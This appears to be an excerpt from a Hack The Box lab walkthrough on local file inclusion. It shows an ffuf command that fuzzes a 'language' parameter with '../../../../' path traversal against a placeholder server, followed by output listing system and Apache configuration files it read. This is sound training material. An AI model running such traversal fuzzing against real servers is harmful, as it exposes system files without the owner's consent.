 cjimenez@htb[/htb]$ ffuf -w ./LFI-WordList-Linux:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?language=../../
...SNIP...
:: Method : GET
:: URL : http://<SERVER_IP>:<PORT>/index.php?language=../../../../FUZZ
:: Wordlist : FUZZ: ./LFI-WordList-Linux
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 2287
________________________________________________
/etc/hosts [Status: 200, Size: 2461, Words: 636, Lines: 72]
/etc/hostname [Status: 200, Size: 2300, Words: 634, Lines: 66]
/etc/login.defs [Status: 200, Size: 12837, Words: 2271, Lines: 406]
/etc/fstab [Status: 200, Size: 2324, Words: 639, Lines: 66]
/etc/apache2/apache2.conf [Status: 200, Size: 9511, Words: 1575, Lines: 292]
/etc/issue.net [Status: 200, Size: 2306, Words: 636, Lines: 66]
...SNIP...
/etc/apache2/mods-enabled/status.conf [Status: 200, Size: 3036, Words: 715, Lines: 94]
/etc/apache2/mods-enabled/alias.conf [Status: 200, Size: 3130, Words: 748, Lines: 89]
/etc/apache2/envvars [Status: 200, Size: 4069, Words: 823, Lines: 112]
/etc/adduser.conf [Status: 200, Size: 5315, Words: 1035, Lines: 153]